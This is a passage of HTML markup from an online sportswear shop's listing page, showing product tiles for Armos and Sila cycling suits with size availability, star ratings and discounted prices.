                 idattributegroup="3" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300501-cycling-suit-armos-icon-ss-lime.html#/28-tailles-xl" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300502-cycling-suit-armos-icon-ss-lime.html#/31-tailles-2xl" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">CYCLING SUIT ARMOS ICON SS LIME - Lime Fluo</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Slim fit</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(1 review)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€189.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €151.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3511"
      data-id-product-attribute="300483">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3511-300485-cycling-suit-armos-icon-ss-blue.html#/3-size-l/2969-color-blue"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29240-medium_default/cycling-suit-armos-icon-ss-blue.jpg"
                  alt="CYCLING SUIT ARMOS ICON SS BLUE"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29240-large_default/cycling-suit-armos-icon-ss-blue.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29241-medium_default/cycling-suit-armos-icon-ss-blue.jpg"
                            alt="CYCLING SUIT ARMOS ICON SS BLUE"
                title="CYCLING SUIT ARMOS ICON SS BLUE"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3511">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300483-cycling-suit-armos-icon-ss-blue.html#/1-tailles-s" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300484-cycling-suit-armos-icon-ss-blue.html#/2-tailles-m" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300485-cycling-suit-armos-icon-ss-blue.html#/3-tailles-l" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300486-cycling-suit-armos-icon-ss-blue.html#/28-tailles-xl" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300487-cycling-suit-armos-icon-ss-blue.html#/31-tailles-2xl" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3511">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300483-cycling-suit-armos-icon-ss-blue.html#/1-tailles-s" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300484-cycling-suit-armos-icon-ss-blue.html#/2-tailles-m" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300485-cycling-suit-armos-icon-ss-blue.html#/3-tailles-l" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300486-cycling-suit-armos-icon-ss-blue.html#/28-tailles-xl" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3511" group="TAILLES" href="https://www.silasport.com/en/3511-300487-cycling-suit-armos-icon-ss-blue.html#/31-tailles-2xl" title="CYCLING SUIT ARMOS ICON SS BLUE" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">CYCLING SUIT ARMOS ICON SS BLUE - Blue</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Slim fit</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 100%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:100%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(4 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€189.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €151.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3150"
      data-id-product-attribute="290281">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3150-290281-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/26-size-xs/3219-color-grey"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/26538-medium_default/cycling-chrono-track-suit-armos-talisman-grey-ss.jpg"
                  alt="CYCLING SUIT ARMOS TALISMAN GREY SS"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/26538-large_default/cycling-chrono-track-suit-armos-talisman-grey-ss.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/27553-medium_default/cycling-chrono-track-suit-armos-talisman-grey-ss.jpg"
                            alt="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS"
                title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                      

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3150">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290281-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/26-tailles-xs" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290282-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/1-tailles-s" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290283-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/2-tailles-m" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290284-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/3-tailles-l" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290285-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/28-tailles-xl" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="5" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290286-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/31-tailles-2xl" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3150">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290281-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/26-tailles-xs" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="0">XS</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290282-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/1-tailles-s" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="1">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290283-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/2-tailles-m" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="2">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290284-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/3-tailles-l" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="3">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290285-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/28-tailles-xl" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="4">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="5" produit="3150" group="TAILLES" href="https://www.silasport.com/en/3150-290286-cycling-chrono-track-suit-armos-talisman-grey-ss.html#/31-tailles-2xl" title="CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS" itemprop="url">
                    <span id="5">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">CYCLING CHRONO/TRACK SUIT ARMOS TALISMAN GREY SS - Grey</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 92%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:92%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(5 reviews)</div>
</div>


                


                <span class="price d-block"
                  aria-label="Price">
                                                        €129.90
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
          

                                
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="2971"
      data-id-product-attribute="279282">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/2971-279282-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/1-size-s/3219-color-grey"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/25707-medium_default/cycling-skinsuit-sila-classy-style-grey-short-sleeves.jpg"
                  alt="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/25707-large_default/cycling-skinsuit-sila-classy-style-grey-short-sleeves.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/25708-medium_default/cycling-skinsuit-sila-classy-style-grey-short-sleeves.jpg"
                            alt="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves"
                title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg2971">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="0" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279282-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/1-tailles-s" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279283-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/2-tailles-m" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="2971" group="TAILLES" href="https://www.silasport.com/en/2971-279284-cycling-skinsuit-sila-classy-style-grey-short-sleeves.html#/3-tailles-l" title="CYCLING SKINSUIT SILA CLASSY STYLE GREY - Short sleeves" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
